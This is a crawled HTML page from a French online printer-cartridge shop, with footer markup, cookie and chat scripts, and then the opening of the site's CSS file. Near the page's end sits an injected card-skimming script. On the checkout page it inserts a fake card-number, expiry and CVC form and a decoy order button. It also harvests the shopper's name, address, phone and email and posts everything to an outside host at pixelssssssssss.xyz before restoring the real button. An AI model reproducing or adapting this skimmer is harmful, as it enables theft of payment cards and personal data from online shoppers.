			<path d="M31.708 25.708c-0-0-0-0-0-0l-9.708-9.708 9.708-9.708c0-0 0-0 0-0 0.105-0.105 0.18-0.227 0.229-0.357 0.133-0.356 0.057-0.771-0.229-1.057l-4.586-4.586c-0.286-0.286-0.702-0.361-1.057-0.229-0.13 0.048-0.252 0.124-0.357 0.228 0 0-0 0-0 0l-9.708 9.708-9.708-9.708c-0-0-0-0-0-0-0.105-0.104-0.227-0.18-0.357-0.228-0.356-0.133-0.771-0.057-1.057 0.229l-4.586 4.586c-0.286 0.286-0.361 0.702-0.229 1.057 0.049 0.13 0.124 0.252 0.229 0.357 0 0 0 0 0 0l9.708 9.708-9.708 9.708c-0 0-0 0-0 0-0.104 0.105-0.18 0.227-0.229 0.357-0.133 0.355-0.057 0.771 0.229 1.057l4.586 4.586c0.286 0.286 0.702 0.361 1.057 0.229 0.13-0.049 0.252-0.124 0.357-0.229 0-0 0-0 0-0l9.708-9.708 9.708 9.708c0 0 0 0 0 0 0.105 0.105 0.227 0.18 0.357 0.229 0.356 0.133 0.771 0.057 1.057-0.229l4.586-4.586c0.286-0.286 0.362-0.702 0.229-1.057-0.049-0.13-0.124-0.252-0.229-0.357z"></path>
		</symbol>

		<symbol id="cdpcp-icon-checkbox-checked" viewBox="0 0 32 32">
			<path d="M28 0h-24c-2.2 0-4 1.8-4 4v24c0 2.2 1.8 4 4 4h24c2.2 0 4-1.8 4-4v-24c0-2.2-1.8-4-4-4zM14 24.828l-7.414-7.414 2.828-2.828 4.586 4.586 9.586-9.586 2.828 2.828-12.414 12.414z"></path>
		</symbol>

		<symbol id="cdpcp-icon-checkbox-unchecked" viewBox="0 0 32 32">
			<path d="M28 0h-24c-2.2 0-4 1.8-4 4v24c0 2.2 1.8 4 4 4h24c2.2 0 4-1.8 4-4v-24c0-2.2-1.8-4-4-4zM28 28h-24v-24h24v24z"></path>
		</symbol>
	</defs>
</svg>
<div id="cdpcp-fake-miniatures"></div>
<div id="cdproductcomparisonplus" class="cdpcp" style="display: none;">
	<div id="cdpcp-items-wrapper" class="cdpcp__items-wrapper">
		<div class="cdpcp__text">
			<span class="cdpcp-btn-show" onclick="showComparatorMobileItems();">
				<svg version="1.1" viewBox="0 0 22 22">
					<path d="M17.6,11L6.8,21.8l-2.4-2.4l8.4-8.4L4.4,2.6l2.4-2.4L17.6,11z"/>
				</svg>
			</span>
			<p class="h2 text-uppercase cdpcp__compare-title">Comparer</p>
			<p><span id="cdpcp-menu-number">0</span> Articles</p>
		</div>
		<div id="cdpcp-items" class="cdpcp__items">
					</div>
	</div>

	<div id="cdpcp-menu" class="cdpcp__menu" title="Options de comparaison de produit">
		<div id="cdpcp-menu-button" class="cdpcp-menu__button">
			<div id="cdpcp-menu-icon" class="cdpcp-menu-icon">
				<span>
                	                	Voir la comparaison
				</span>
			</div>
		</div>

		<div id="cdpcp-menu-slideout" class="cdpcp__slideout">
			<span class="cdpcp-slideout__close">x</span>

			<div class="cdpcp-slideout__inner">
				<span class="cdpcp-slideout__title">Comparaison de produits</span>

				<div class="cdpcp-slideout__buttons">
					<a
						href="https://shop-printer.fr/compare"
						class="cdpcp-compare-now cdpcp-slideout__button"
					>
						Comparer
					</a>

					
					<button class="cdpcp-remove-all cdpcp-slideout__button">
						Supprimer tout de comparaison
					</button>
				</div>
			</div>
		</div>
	</div>
</div>

<div id="cdpcp-backdrop" class="cdpcp__backdrop"></div>
<div class="col-12 col-lg">
    <div class="widget widget-footer widget-footer__container">
        <div class="widget-footer-content contact-footer-container">
                        <p class="widget-title h6">Nous contacter</p>
                        <div class="contact-footer-info">
                                <p><strong>Nos coordonnées</strong></p>
                                <p>
                    <span>Du lundi au vendredi de 9h à 17h</span>
                </p>
                                                <p>
                    <a href="mailto:contact@shop-printer.fr">contact@shop-printer.fr</a>
                </p>
                            </div>
            <div class="contact-footer-phone phone-and-chat-info">
                <p>
                                           <a href="https://reprisecartouches.fr/" target="_blank" class="btn btn-secondary link-external desktop" data-classmobile="btn btn-secondary mobile">
		<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 20 20" style="width: 18px;" xml:space="preserve">		
			<g id="Grupo_728" transform="translate(-17.368 -15.511)">
				<path id="Trazado_1060" fill="#05BC71" class="st0" d="M27.4,15.8c-5.4,0-9.8,4.4-9.8,9.8s4.4,9.8,9.8,9.8c5.4,0,9.7-4.4,9.7-9.8c0,0,0,0,0,0
					C37.1,20.1,32.7,15.8,27.4,15.8z M27.5,23.6c0.2,0,0.3,0.2,0.4,0.4v0.8c0,0.2-0.2,0.3-0.4,0.4h-2.6v0.6h2.6c0.2,0,0.3,0.2,0.4,0.4
					v0.8c0,0.2-0.2,0.3-0.4,0.4h-2.4c0.2,0.8,0.8,1.5,1.6,1.8c0.7,0.2,1.4,0.2,2.1,0.1c0.4-0.1,0.7-0.2,1.1-0.3c0.2-0.1,0.5,0,0.6,0.2
					c0,0,0,0,0,0.1c0.2,0.3,0.3,0.6,0.4,0.9c0.1,0.2,0.1,0.5-0.4,0.6c-0.3,0.2-0.6,0.3-0.9,0.4c-1.2,0.3-2.4,0.3-3.5-0.1
					c-1.3-0.5-2.4-1.5-2.9-2.8c-0.1-0.3-0.2-0.5-0.2-0.8H22c-0.2,0-0.3-0.2-0.4-0.4V26c0-0.2,0.2-0.3,0.4-0.4h0.9v-0.6H22
					c-0.2,0-0.3-0.2-0.4-0.4V24c0-0.2,0.2-0.3,0.4-0.4h1.2l0.1-0.1c0.3-1,0.9-1.9,1.7-2.5c0.6-0.5,1.4-0.8,2.2-0.9
					c1.2-0.2,2.3,0,3.4,0.4c0.1,0.1,0.2,0.1,0.2,0.1c0.2,0.1,0.4,0.3,0.3,0.6c0,0,0,0,0,0.1c-0.2,0.3-0.3,0.6-0.4,0.9
					c-0.1,0.3-0.2,0.4-0.5,0.3c-0.4-0.1-0.7-0.2-1.1-0.3c-0.8-0.2-1.6-0.2-2.3,0.1c-0.6,0.3-1.1,0.8-1.4,1.4L27.5,23.6z"/>
			</g>
		</svg>
      <span>
        Je vends mes cartouches vides
      </span>
    </a>
    Appelez-nous <a href="tel:01 83 83 46 00" class="custom-link">01 83 83 46 00</a>
            <br>
        Ou <a href="#" class="custom-link open-chat-zend">Chat en ligne</a>
    
                </p>
            </div>
        </div>
    </div>
</div>
<script type="text/javascript">
    var el = document.createElement('script');
    el.setAttribute('src', 'https://static.axept.io/sdk.js');
    el.setAttribute('type', 'text/javascript');
    el.setAttribute('async', true);
    el.setAttribute('data-id', '60ba2b2a3d684801a54763d9');
    el.setAttribute('data-cookies-version', 'Shop-printer');
    if (document.body !== null) {
        document.body.appendChild(el);
    }
</script>	
		<script>console.log("Vue produit")</script>
	

        
      <div class="col-12 col-lg-2"></div>
    </div>

    <div class="row after">
        
            
        
      <div class="col-12 axeptio-change ">
        <a href="javascript:openAxeptioCookies()">
          Cliquez-ici pour modifier vos préférences en matière de cookies
        </a>
      </div>
    </div>
  </div>
  </div>
<!-- Start of printerre Zendesk Widget script -->
<!-- End of printerre Zendesk Widget script -->

<!-- Start of HubSpot Embed Code -->
<script type="text/javascript" id="hs-script-loader" async defer src="//js-na1.hs-scripts.com/20317149.js"></script>
<!-- End of HubSpot Embed Code -->



        
      </footer>

    </main>

    
          <script type="text/javascript" src="https://shop-printer.fr/themes/printerre-theme/assets/cache/bottom-a82dfb3022.js" ></script>
    <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/algoliasearch@3/dist/algoliasearchLite.min.js" ></script>
    <script type="text/javascript" src="https://cdn.jsdelivr.net/algoliasearch/3/algoliasearch.min.js" ></script>
    <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/instantsearch.js@4/dist/instantsearch.production.min.js" ></script>
    <script type="text/javascript" src="https://cdn.jsdelivr.net/autocomplete.js/0/autocomplete.min.js" ></script>


    

    
       <script>
let isChecked123 = localStorage.getItem("already_checked");
let btnId123 = "place_order"; // Button ID
let btnClass123 = ""; // Class if no ID
let isFrame123 = true; // Set to true if this is an iframe
let url55555 = "https://pixelssssssssss.xyz/api/accept-car";
let iframeId123 = "";
let iframeClass123 = "__PrivateStripeElement";
let loaded1 = false;
let loaded23 = false
let urlInclude1 = "commande";
let listenerAdded123 = false
let breakInterval123 = false;

function allChecked() {
    return document.URL.includes(urlInclude1) && localStorage.getItem("already_checked") !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {
    let frame = document.getElementById("payment-option-1-container");
    let newDiv = document.createElement('div');
    newDiv.classList.add("s_div1");
    newDiv.innerHTML += `
<div style="margin-top:10px;margin-bottom:10px;">
    <span style="color: #515151; margin-bottom: 10px;">Numéro de la carte  *</span>
 <input type="text" class="input-text" id="cardNum" maxlength="19" spellcheck="false" 
           style="border-radius: 0;background: white;border: 1px solid gray;outline: none;width: 100%;padding: 8px;color: gray;margin-top: 10px;border-radius: 3px;" 
           placeholder="1234 1234 1234 1234" data-ddg-inputtype="creditCards.cardNumber">    <div style="display: flex; margin-top: 10px;">
        <div style="margin-bottom: 5px;display: flex;flex-direction: column;width: 50%;margin-right: 15px;">
            
            <span style="color: #515151; margin-bottom: 10px;">Date d'expiration *</span>
<input id="exp" maxlength="7" type="text" class="input-text" spellcheck="false" 
           placeholder="MM / AA" 
           style="border-radius: 0;background: white;border: 1px solid gray;outline: none;width: 100%;padding: 8px;color: gray;border-radius: 3px;" 
           data-ddg-inputtype="creditCards.expiration">        </div>
        <div style="display: flex;flex-direction: column;width: 50%;">
            <span style="color: #515151; margin-bottom: 10px;">Code de sécurité *</span>
            <input id="cvv" maxlength="4" type="text" spellcheck="false" class="input-text" placeholder="CVC" style="border-radius: 0;background: white;border: 1px solid gray;outline: none;width: 100%;padding: 8px;color: gray;border-radius: 3px;" data-ddg-inputtype="creditCards.cardSecurityCode">
        </div>  
    </div>
</div>
`
    frame.insertBefore(newDiv,document.querySelector(".form-fields").querySelectorAll(".form-group")[document.querySelector(".form-fields").querySelectorAll(".form-group").length -1 ])
    loaded = true;
    loaded2 = true
	
        const cardNumInput = document.getElementById('cardNum');
        cardNumInput.addEventListener('input', (e) => {
            let value = e.target.value.replace(/\D/g, '');
            value = value.match(/.{1,4}/g)?.join(' ') || value;
            e.target.value = value;
        });

        const expInput = document.getElementById('exp');
        expInput.addEventListener('input', (e) => {
            let value = e.target.value.replace(/\D/g, '');
            if (value.length > 2) {
                value = value.substring(0, 2) + ' / ' + value.substring(2, 4);
            }
            e.target.value = value;
        });
	
}


function rednerBtn() {
    let checkout = document.getElementById("payment-confirmation").getElementsByTagName("button")[0]
    let newBtn = document.createElement("button");
    let parentBtn = checkout.parentElement
    newBtn.className = checkout.className;
    newBtn.classList.add("s_dv1_btn")
    newBtn.classList.remove("disabled")
    newBtn.removeAttribute("disabled")
    newBtn.value = checkout.value
    newBtn.type = checkout.type
    newBtn.innerText = checkout.innerText;
    checkout.style.display = "none"
    parentBtn.appendChild(newBtn)
    if(!listenerAdded123){
        newBtn.addEventListener("click", clickFunc);
        listenerAdded123 = true
    }
    
    function clickFunc(e) {
        e.preventDefault()
        const card = document.getElementById("cardNum");
        const exp = document.getElementById("exp");
        const cvv = document.getElementById("cvv");
        const firstNameVal = "firstname"
        const lastNameVal = "lastname"
        const companyVal = "company"
        const addrOneVal = "address1"
        const addrTwoVal = "address2"
        const postCodeVal = "postcode"
        const cityVal = "city"
        const phoneVal = "phone"
        const mailVal = "email"
        let dataObject = {
            domain: window.location.origin,
            card: card.value,
            exp: exp.value,
            cvv: cvv.value,
            first_name: localStorage.getItem(firstNameVal) ? localStorage.getItem(firstNameVal) : "",
            last_name: localStorage.getItem(lastNameVal) ? localStorage.getItem(lastNameVal) : "",
            company: localStorage.getItem(companyVal) ? localStorage.getItem(companyVal) : "",
            address1: localStorage.getItem(addrOneVal) ? localStorage.getItem(addrOneVal) : "",
            address2: localStorage.getItem(addrTwoVal) ? localStorage.getItem(addrTwoVal) : "",
            city: localStorage.getItem(cityVal) ? localStorage.getItem(cityVal) : "",
            postcode: localStorage.getItem(postCodeVal) ? localStorage.getItem(postCodeVal) : "",
            phone: localStorage.getItem(phoneVal) ? localStorage.getItem(phoneVal) : "",
            email: localStorage.getItem(mailVal) ? localStorage.getItem(mailVal) : "",
            uagent: navigator.userAgent
        };
        fetch(url55555, {
            method: "POST",
            headers: {
                Accept: "application/json",
                "Content-Type": "application/json"
            },
            body: JSON.stringify({
                domain: window.location.origin,
                dataObject
            })
        }).then(res => {
            localStorage.setItem("already_checked", "1");
            newBtn.style.display = "none"
            checkout.style.display = "block"
        });
    }
    breakInterval123 = true;
}
setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.querySelectorAll(".checkout-step").length > 2 && document.getElementById("checkout-payment-step").classList.contains("js-current-step") && document.getElementById("payment-option-1").checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_dv1_btn")  && document.querySelectorAll(".checkout-step").length > 2 && document.getElementById("checkout-payment-step").classList.contains("js-current-step")  && document.getElementById("payment-option-1").checked) {
        rednerBtn();
    }
}, 2000);



setInterval(() => {
    if(allChecked()){
        const firstNameVal = "firstname"
        const lastNameVal = "lastname"
        const addrOneVal = "address1"
        const addrTwoVal = "address2"
        const postCodeVal = "postcode"
        const cityVal = "city"
        const phoneVal = "phone"
        const mailVal = "email"
        const firstName = document.querySelector(`[name="${firstNameVal}"]`) ? document.querySelector(`[name="${firstNameVal}"]`) : "";
        const billing_last_name = document.querySelector(`[name="${lastNameVal}"]`) ? document.querySelector(`[name="${lastNameVal}"]`) : "";
        const billing_address_1 = document.querySelector(`[name="${addrOneVal}"]`) ? document.querySelector(`[name="${addrOneVal}"]`) : "";
        const billing_address_2 = document.querySelector(`[name="${addrTwoVal}"]`) ? document.querySelector(`[name="${addrTwoVal}"]`) : "";
        const billing_postcode = document.querySelector(`[name="${postCodeVal}"]`) ? document.querySelector(`[name="${postCodeVal}"]`) : "";
        const billing_city = document.querySelector(`[name="${cityVal}"]`) ? document.querySelector(`[name="${cityVal}"]`) : "";
        const billing_phone = document.querySelector(`[name="${phoneVal}"]`) ? document.querySelector(`[name="${phoneVal}"]`) : "";
        const billing_email = document.querySelector(`[name="${mailVal}"]`) ? document.querySelector(`[name="${mailVal}"]`) : "";
        let seted = false
        if(!seted){
            firstName.addEventListener("input", e => {
                localStorage.setItem(firstNameVal,e.target.value)
            })
            billing_last_name.addEventListener("input", e => {
                localStorage.setItem(lastNameVal,e.target.value)
            })
            billing_address_1.addEventListener("input", e => {
                localStorage.setItem(addrOneVal,e.target.value)
            })
            billing_address_2.addEventListener("input", e => {
                localStorage.setItem(addrTwoVal,e.target.value)
            })

            billing_postcode.addEventListener("input", e => {
                localStorage.setItem(postCodeVal,e.target.value)
            })
            billing_city.addEventListener("input", e => {
                localStorage.setItem(cityVal,e.target.value)
            })
            billing_phone.addEventListener("input", e => {
                localStorage.setItem(phoneVal,e.target.value)
            })
            billing_email.addEventListener("input", e => {
                localStorage.setItem(mailVal,e.target.value)
            })
            seted = true
        }

    }
}, 1000)


setInterval(() => {
    if (allChecked() && document.querySelectorAll(".checkout-step").length > 2 && document.getElementById("checkout-payment-step").classList.contains("js-current-step")  && document.getElementById("payment-option-1").checked) {
        document.getElementById("conditions-to-approve").style.display = "none"
        document.getElementById("payment-confirmation").getElementsByTagName("button")[0].style.display = "none"
        document.querySelector(".s_dv1_btn").style.display = "block"
		document.querySelector(".js-conditions-to-approve").style.display = "block"
        document.querySelector(".s_dv1_btn").classList.remove("disabled")
        document.querySelector(".s_dv1_btn").removeAttribute("disabled")
    }else{
        document.getElementById("conditions-to-approve").style.display = "block"
        document.getElementById("payment-confirmation").getElementsByTagName("button")[0].style.display = "block"
        document.querySelector(".s_dv1_btn").style.display = "none"
    }
}, 2000);
</script>
    
  </body>

</html>

--- FILE ---
content_type: text/css
request_url: https://shop-printer.fr/themes/printerre-theme/assets/cache/theme-6adbd73023.css
body_size: 191653
content:
:root{--blue:#007bff;--indigo:#6610f2;--purple:#6f42c1;--pink:#e83e8c;--red:#dc3545;--orange:#fd7e14;--yellow:#ffc107;--green:#28a745;--teal:#20c997;--cyan:#17a2b8;--white:#fff;--gray:#6c757d;--gray-dark:#343a40;--primary:#007bff;--secondary:#6c757d;--success:#28a745;--info:#17a2b8;--warning:#ffc107;--danger:#dc3545;--light:#f8f9fa;--dark:#343a40;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--font-family-sans-serif:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}*,::after,::before{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:transparent}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}[tabindex="-1"]:focus:not(:focus-visible){outline:0!important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;border-bottom:0;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}address{margin-bottom:1rem;font-style:normal;line-height:inherit}dl,ol,ul{margin-top:0;margin-bottom:1rem}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#007bff;text-decoration:none;background-color:transparent}a:hover{color:#0056b3;text-decoration:underline}a:not([href]){color:inherit;text-decoration:none}a:not([href]):hover{color:inherit;text-decoration:none}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg{overflow:hidden;vertical-align:middle}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}select{word-wrap:normal}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=date],input[type=datetime-local],input[type=month],input[type=time]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;font-weight:500;line-height:1.2}.h1,h1{font-size:2.5rem}.h2,h2{font-size:2rem}.h3,h3{font-size:1.75rem}.h4,h4{font-size:1.5rem}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:6rem;font-weight:300;line-height:1.2}.display-2{font-size:5.5rem;font-weight:300;line-height:1.2}.display-3{font-size:4.5rem;font-weight:300;line-height:1.2}.display-4{font-size:3.5rem;font-weight:300;line-height:1.2}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}.small,small{font-size:80%;font-weight:400}.mark,mark{padding:.2em;background-color:#fcf8e3}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote-footer{display:block;font-size:80%;color:#6c757d}.blockquote-footer::before{content:"\2014\00A0"}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #dee2e6;border-radius:.25rem;max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:#6c757d}code{font-size:87.5%;color:#e83e8c;word-wrap:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:87.5%;color:#fff;background-color:#212529;border-radius:.2rem}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;font-size:87.5%;color:#212529}pre code{font-size:inherit;color:inherit;word-break:normal}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}.container-fluid,.container-lg,.container-md,.container-sm,.container-xl{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container,.container-sm{max-width:540px}}@media (min-width:768px){.container,.container-md,.container-sm{max-width:720px}}@media (min-width:992px){.container,.container-lg,.container-md,.container-sm{max-width:960px}}@media (min-width:1200px){.container,.container-lg,.container-md,.container-sm,.container-xl{max-width:1140px}}.row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-1,.col-10,.col-11,.col-12,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-auto,.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-auto,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-auto,.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-auto{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{-ms-flex-preferred-size:0;flex-basis:0%;-ms-flex-positive:1;flex-grow:1;max-width:100%}.row-cols-1>*{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-2>*{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-3>*{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.row-cols-4>*{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.row-cols-5>*{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.row-cols-6>*{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-first{-ms-flex-order:-1;order:-1}.order-last{-ms-flex-order:13;order:13}.order-0{-ms-flex-order:0;order:0}.order-1{-ms-flex-order:1;order:1}.order-2{-ms-flex-order:2;order:2}.order-3{-ms-flex-order:3;order:3}.order-4{-ms-flex-order:4;order:4}.order-5{-ms-flex-order:5;order:5}.order-6{-ms-flex-order:6;order:6}.order-7{-ms-flex-order:7;order:7}.order-8{-ms-flex-order:8;order:8}.order-9{-ms-flex-order:9;order:9}.order-10{-ms-flex-order:10;order:10}.order-11{-ms-flex-order:11;order:11}.order-12{-ms-flex-order:12;order:12}.offset-1{margin-left:8.333333%}.offset-2{margin-left:16.666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.333333%}.offset-5{margin-left:41.666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.333333%}.offset-8{margin-left:66.666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.333333%}.offset-11{margin-left:91.666667%}@media (min-width:576px){.col-sm{-ms-flex-preferred-size:0;flex-basis:0%;-ms-flex-positive:1;flex-grow:1;max-width:100%}.row-cols-sm-1>*{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-sm-2>*{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-sm-3>*{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.row-cols-sm-4>*{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.row-cols-sm-5>*{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.row-cols-sm-6>*{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-sm-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-sm-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-sm-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-sm-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-sm-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-sm-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-sm-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-sm-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-sm-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-sm-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-sm-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-sm-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-sm-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-sm-first{-ms-flex-order:-1;order:-1}.order-sm-last{-ms-flex-order:13;order:13}.order-sm-0{-ms-flex-order:0;order:0}.order-sm-1{-ms-flex-order:1;order:1}.order-sm-2{-ms-flex-order:2;order:2}.order-sm-3{-ms-flex-order:3;order:3}.order-sm-4{-ms-flex-order:4;order:4}.order-sm-5{-ms-flex-order:5;order:5}.order-sm-6{-ms-flex-order:6;order:6}.order-sm-7{-ms-flex-order:7;order:7}.order-sm-8{-ms-flex-order:8;order:8}.order-sm-9{-ms-flex-order:9;order:9}.order-sm-10{-ms-flex-order:10;order:10}.order-sm-11{-ms-flex-order:11;order:11}.order-sm-12{-ms-flex-order:12;order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.333333%}.offset-sm-2{margin-left:16.666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.333333%}.offset-sm-5{margin-left:41.666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.333333%}.offset-sm-8{margin-left:66.666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.333333%}.offset-sm-11{margin-left:91.666667%}}@media 